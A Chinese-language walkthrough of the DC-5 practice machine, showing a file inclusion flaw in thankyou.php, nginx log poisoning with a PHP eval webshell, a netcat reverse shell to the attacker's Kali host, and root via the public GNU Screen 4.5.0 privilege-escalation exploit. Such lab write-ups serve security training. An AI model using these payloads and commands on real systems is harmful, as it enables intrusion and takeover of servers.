渗透测试:靶机DC-5练习实录
一、信息扫描省略
二、通过访问80端口,发现可能存在文件包含漏洞
- 漏洞可能在thankyou.php
- 使用dirbuster发现footer.php
三、使用burpsuite测试确定漏洞
- 使用repeater模块,各thankyou.php发送敏感文件,确实可以执行。
GET /thankyou.php?file=/etc/passwd HTTP/1.1


四、利用这个漏洞,拿到shell
- 通过前面的扫描,服务器是nginx。可以考虑通过向日志文件写入木马。通过百度可以发现两种形式的一句话木马。
- 因为服务器是nginx,它的日志文件位置是默认的。
# 访问这个文件时,有时会出现日志文件显示不出来的问题。这个是DC-5本身的bug。重置虚拟机可以解决。
/var/log/nginx/access.log

方式一:通过向日志文件写入一句话木马,通过蚁剑连接,得到Shell
GET /thankyou.php?<?php eval($_REQUEST[666]); ?> HTTP/1.1


# 蚁剑的设置只需要*号的两项,其它默认。别的项还不够了解,抽空应该研究一下。
# 需要注意的是Shell pwd这一项应该和$_REQUEST的参数保持一致。点击测试连接,会出现连接成功的提示。
# 然后右键,点击Terminal就可以得到一个Shell。然后反弹回Kali。

┌──(root💀kali)-[~/game/dc-5]
└─# nc -lvvp 12345
listening on [any] 12345 ...
10.0.0.23: inverse host lookup failed: Unknown host
connect to [10.0.0.11] from (UNKNOWN) [10.0.0.23] 39096

方式二:先通过burp向日志文件写入一句话木马,然后再通过日志文件执行命令,反弹shell
-
先在Kali中监听端口,然后通过浏览器访问:http://10.0.0.23/thankyou.php?file=/var/log/nginx/access.log&cmd=nc 10.0.0.11 7777 -c /bin/bash
┌──(root💀kali)-[~] └─# nc -nvlp 7777 1 ⨯ listening on [any] 7777 ... connect to [10.0.0.11] from (UNKNOWN) [10.0.0.23] 39058 id uid=33(www-data) gid=33(www-data) groups=33(www-data) -
拿到这个shell没有提示符,用python来解决。
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ whoami
五、到这一步就几乎成功了一大半,接下来就是提权了。
- find命令:可以从结果中看到一个screen比较特别
www-data@dc-5:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
www-data@dc-5:/tmp$
- searchspoit screen
┌──(root💀kali)-[~]
└─# searchsploit screen 4.5
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
- 通过查看41154.sh的内容知道,这个文件可以提权。问题是先将这个文件上传上去。
- 方式一:同前面,启动kali上的apache2,然后在目标主机的shell中wget。
- 方式二:通过蚁剑。他可以管理文件,经过测试,他不可以创建sh文件。先在tmp目录下创建test.txt文件,然后编辑这个文件,将41154.sh文件的内容复制到test.txt中。然后再修改后缀名。
- 在/tmp目录下,直接bash test.sh
www-data@dc-5:/tmp$ bash test.sh
bash test.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# ls
# pwd
pwd
/etc
# whoami
whoami
root
# ls /root
ls /root
thisistheflag.txt
# cat thisistheflag.txt
cat thisistheflag.txt
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.




 浙公网安备 33010602011771号
浙公网安备 33010602011771号